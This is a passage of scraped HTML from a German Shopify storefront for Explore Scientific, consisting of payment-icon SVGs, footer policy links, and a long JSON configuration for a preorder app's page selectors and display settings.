2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li class="contents"><svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>
</li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul><div class="footer__copyright v-stack gap-1">
            <p class="text-sm text-subdued">© 2026 Explore Scientific</p><ul class="footer__policy-links unstyled-list"><li class="contents"><a href="/de/policies/refund-policy" class="text-sm link-faded">Widerrufsrecht</a></li><li class="contents"><a href="/de/policies/terms-of-service" class="text-sm link-faded">AGB</a></li><li class="contents"><a href="/de/policies/privacy-policy" class="text-sm link-faded">Datenschutzerklärung</a></li><li class="contents"><a href="/de/policies/shipping-policy" class="text-sm link-faded">Versand</a></li><li class="contents"><a href="/de/policies/contact-information" class="text-sm link-faded">Kontaktinformationen</a></li></ul></div>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-AQ2ZxeUh6L3IzYS9oc__651962886394718550" class="shopify-block shopify-app-block"><div class="ea-accessibility" id="ea-accessibility-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-accessibility-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AOHVlZVE5L1ZYZ0xCe__12667515807971001941" class="shopify-block shopify-app-block">

<script src="https://cdn.giveaway.ninja/widget/scripts/giveawayninja.start.js" defer></script>
</div><div id="shopify-block-AdUNpWlZEbVhNR2ltU__5439026248262864547" class="shopify-block shopify-app-block">
<script type="text/javascript" hs-ignore>
    window.Globo      = window.Globo || {};
    window.globoEmbedPreorderAssetsUrl = 'https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/';
    const GloboOverride = JSON.parse(JSON.stringify(window.Globo));
    Globo.moneyFormat = "$ {{amount}}";
    Globo.shopOrigin  = "robert-price.myshopify.com";
    Globo.assetsUrl   = 'https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/"';
    Globo.filesUrl    = '//explorescientific.com/cdn/shop/files/';
    Globo.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/";
    Object.assign(window.Globo,GloboOverride);
    window.GloboPreorderParams = window.GloboPreorderParams || {};
    const GloboPreorderParamsOverride = JSON.parse(JSON.stringify(window.GloboPreorderParams));
        window.GloboPreorderParams = {"apiUrl":"https://preorder.globo.io","shop":"robert-price.myshopify.com","domain":"robert-price.myshopify.com","theme":{"id":145429004460,"name":"VG Impact Theme","created_at":"2025-08-30T21:56:30-05:00","updated_at":"2025-09-29T00:15:13-05:00","role":"main","theme_store_id":1190,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/145429004460","theme_name":"Impact","theme_version":"6.10.0"},"properties":{"preorder":"_is_preorder","discount":"_preorder_discount","partial_payment":"_preorder_partial_payment","locale":"_preorder_locale"},"selectors":{"productLinkSelectors":"a[href*=\"/products/\"], [data-preorder-id], [data-preorder-handle]","productSignalSelectors":"[data-product-handle], [data-product-id]","notProductSignalSelectors":"[data-section-id=\"product-recommendations\"], [data-section-type=\"product-recommendations\"], #product-area, #looxReviews, #collection-products","productImageSelectors":[".product-gallery__media img",".product-card__image","product-card__figure img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no\\-image\"]",".ga-product_image",".spf-product-card__image",".spf-product-card__image-wrapper img",".product-gallery__media img",".product-card__image","product-card__figure img"],"productSoldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, .product-thumb-label-sold, .grid-product__tag--sold-out, .label-outstock","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","productForm":[".shopify-product-form"],"productVariantActivator":".gPreorderVariantActivator, .product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input, .product-form__input label, .dynamic-variant-button, .input__list input, .input__list label, .product-variant-id, .size-list li, .size-list a, .prd-block_options li, .options-selection__input-select","productVariantSelector":".gPreorderVariantSelector, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"], [name=\"gpoId\"], .gpoVariantSelector","productQuantitySelector":".gInputElement, .gPreorderQuantitySelector, [name=\"qty\"], [name=\"quantity\"]","productQuantityWrapperSelector":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartSelector":".gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart","cartFormSelector":"form[action*=\"cart\"]","cartRowSelector":".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr, .cart__item, .cart-table-prd-item, .list-group-item, .cart__items__row","cartElementHandle":"[href*=\"/collections/all/products/\"][data-preorder-handle], [data-preorder-handle]","cartQuantitySelector":".cart__product-qty, .js-qty, .cart__quantity-selector, .cart__qty, .quantity-selector, .cart-item__qty, .QuantitySelector, .cart-quantity, .qty-changer","cartInputQuantitySelector":".gInputElement, .velaQtyNum, .tt-input-counter input, .quantity-selector__value, .cart__product-qty, .js-qty__input, .cart-item__qty-input, .js--num, .js-qty__num, .cart__qty-input, .cart__quantity-selector, .QuantitySelector__CurrentQuantity, .cart-qty, .js-cartQty, .js-qty-input","cartPositionLimitMessage":".flexRow.cartGroup","cartProductTitleSelector":".gCartProductTitle, .cart-item__name, a[href*=\"/products/\"]:not(image), .cart__product-title, .line-item__title, .product-item-meta__title, .cart__item-name, .CartItem__Title","cartProductParentSelector":".gCartProductParent, .cart-item__details, .cart__items__title","addQuantitySelector":".velaQtyPlus, .plus-btn, .icon-plus, .js-qty__adjust--plus, .js--add, [data-action=\"increase-quantity\"], .QuantitySelector__Button:last-child, .btn-number[data-type=\"plus\"], .table-shopping-qty-plus, .increase.js-qty-button","minusQuantitySelector":".velaQtyMinus, .minus-btn, .icon-minus, .js-qty__adjust--minus, .js--minus, [data-action=\"decrease-quantity\"], .QuantitySelector__Button:first-child, .btn-number[data-type=\"minus\"], .table-shopping-qty-minus, .decrease.js-qty-button","productAddToCartBtn":[".add_to_car_customsoldout",".add_to_car_custom","[type=\"submit\"]",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]",".add-to-cart-button",".ecom-product-single__add-to-cart--submit"],"productAddToCartTextElement":"[data-add-to-cart-text], [data-button-text], div > div","spinnerAtcElement":"[data-loader]","productPositionMessage":".v-stack.gap-4, .buy-buttons","productPositionLimitMessage":".product-form__controls-group, .qty.product-page-qty, .product-form--atc, .product__atc, .quantity-controls, .product-detail__quantity-row, .proQuantity, .shopify-variation-add-to-cart > .quantity, .quantity-product > .quantity, .payment-and-quantity.payment-and-quantity--with-quantity .qty-adjuster__inner, .qtydiv > .qtybox , .product-form__info-content > div[data-fsa-container-product], .quantity-selector--product","productPositionPaymentOption":".v-stack.gap-4, .buy-buttons","productPositionBis":".product-form.content-divider, .product-section.padless-bottom.border-bottom, .payment-buttons","productDetailSelector":".product","productDetailImagesSelector":".product-gallery__ar-wrapper","notDefineProductElements":".header, .tmenu_item","collectionProductForms":".gPreorderCollectionForm, .spf-product__form, .shopify-section--featured-product .shopify-product-form, .gPreorderCollectionForm, .spf-product__form, .boost-pfs-addtocart-product-form, .pf-product-form","collectionVariantActivator":null,"collectionVariantSelector":"select[name=\"id\"], input[name=\"id\"], .spf-product__variants, .variant-selection__variants","collectionQuantitySelector":"[name=\"qty\"], [name=\"quantity\"]","collectionAddToCartBtn":".collectionPreorderAddToCartBtn, [type=\"submit\"], [name=\"add\"], .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart, .js-select-add-to-cart, [data-pf-type=\"Button\"], [data-pf-type=\"Button2\"], .pf-button-1, .spf-product__form-btn-addtocart, [data-pf-type=\\\"Button\\\"], [data-pf-type=\\\"Button2\\\"], .pf-button-1","collectionAddToCartTextElement":"[data-add-to-cart-text], [data-button-text], div > div","collectionItemInfor":".product-item__info, .product-price-inventory","collectionItemInventory":".product-item__inventory.inventory.inventory--high","collectionPositionBadge":".gPreorderCollectionPositionBadge, .grid-view-item__image-wrapper, .ProductItem__ImageWrapper","collectionPositionItem":".gPreorderCollectionPositionItem, .ProductItem, .grid__item, .product-item, .card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell ,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content, .youm-listcont, .search-card","collectionFilterSelector":".collection__filter-checkbox, .collection__filter-group input, .collection__active-filters label, .collection__active-filters button, .collection__toolbar-item .value-picker-button, .collection__toolbar-item .value-picker__choice-item, .boost-pfs-filter-option-item, .boost-pfs-filter-button, .boost-pfs-filter-top-sorting-select, .boost-pfs-filter-display-grid, .faceted-filter__checkbox, .filter-item, #product_grid_sort, .collection-filters__filter-range-input, .filter-icon--checkbox, .faceted-filter__label-text, .filter-icon--remove","quickViewActivator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, [id*=\"quick-add-template\"], .quick-add__submit, .js-prd-quickview, .js-select-add-to-cart, .t4s-pr-quickview, [data-action-quickshop], .js-quick-add","quickViewProductForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"], .quick_view_form, #prdGalleryModal .prd-block_info form.shopify-product-form, .footer-sticky form, .t4s-modal__inner .t4s-form__product, .quick-add-drawer .js-product-form, .option-style-select","quickViewAppVariantActivator":".previewer_options","quickViewAppVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","quickViewAppButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"],"quickViewAppActivitor":".qimify-shopify-btn, .qview-button","frequentlyBoughtSelector":".cbb-frequently-bought-container","frequentlyBoughtItemSelector":"ul.cbb-frequently-bought-selector-list li","frequentlyBoughtVariantActivitor":"select.cbb-recommendations-variant-select","frequentlyBoughtVariantSelector":".cbb-frequently-bought-selector-input","frequentlyBoughtProductId":".cbb-frequently-bought-rating-box","frequentlyBoughtProductImage":".cbb-frequently-bought-product-image","priceSelectors":"[data-section-id=\"product-template\"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .ProductMeta__Price","pricePositionSelectors":".gPreorderPricePositionWrapper","weglotSelector":"li.wg-li a","weglotAttribute":".weglot-container .wgcurrent","theme_name":"Impact","theme_store_id":1190},"classes":{"profileId":"gPreorderId","productId":"gPreorderProductId","preorderBadge":"gPreorderBadge","comingSoonBadge":"gPreorderComingSoonBadge","propertyInput":"gPreorderProperty","preorderLocale":"gPreorderLocale","discount":"gPreorderDiscount","partialPayment":"gPreorderPartialPayment","topMessage":"gPreorderTopMessage","bottomMessage":"gPreorderBottomMessage","hidden":"gPreorderHidden","countdown":"gPreorderCountdown","preorderBtn":"gPreorderBtn","naMessage":"gPreorderNAMessage","comingSoonBtn":"gPreorderComingSoonBtn","quickviewPreOrderForm":"quickviewPreOrderForm","singleProductPreOrderForm":"singleProductPreOrderForm","gridProductPreOrderForm":"gridProductPreOrderForm","preorderLoadedForm":"preorderLoaded","hideBuyNowBtn":"hideBuyNowBtn","warning":"gPreorderWarning","loading":"gPLoading","imageWrapper":"gPreorderImageWrapper","backinstockBtn":"gBackInStockBtn","subscribeBtn":"gSubscribeBtn","lineItem":"gPreorderLineItem","preorderLabel":"gPreorderLabel","sellingPlan":"gPreorderSellingPlan","poweredBy":"gPreorderPoweredBy"},"advancedSettings":{"bisOnCollection":false,"productAvailable":true,"badgeOnProductPage":true,"isDuplicateBtn":true,"langNotSupport":["zh-TW","it","ja","vi","pt-BR","he-IL","el","pt-PT"],"bisImageHeaderCenter":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872","bisImageHeaderLeft":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454","bisImageHeaderRight":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450","searchProductByHandle":false,"showLog":false,"boughtTogether":true,"showAlertAtcError":false,"searchProductByJson":true},"datetimeFormats":{"en":"en-US","de":"de-DE","fr":"fr-FR","ja":"ja-JP","it":"it-IT","es":"es-ES","ko":"ko-KR","zh":"zh-CN"},"defaultSetting":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":false,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#FFFFFF","preorderHoverTextColor":"#FFFFFF","preorderBackgroundColor":"#F35046","preorderHoverBackgroundColor":"#D61F2C","preorderBorderColor":"#F35046","preorderHoverBorderColor":"#D61F2C"},"colorMessageAbove":{"messageAboveTextColor":"#EE4444","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#555555","messageBellowBackgoundColor":"#F5F3F3"},"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorComingSoonButton":{"comingSoonBtnTextColor":"#606060","comingSoonBtnBackgoundColor":"#FFFFFF","comingSoonBtnBorderColor":"#3A3A3A"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#eec200"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":false},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#529dbd","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#529dbd","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"button","bisFontSize":"16","scFontSize":"16"},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":[],"collections":[]}},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1"},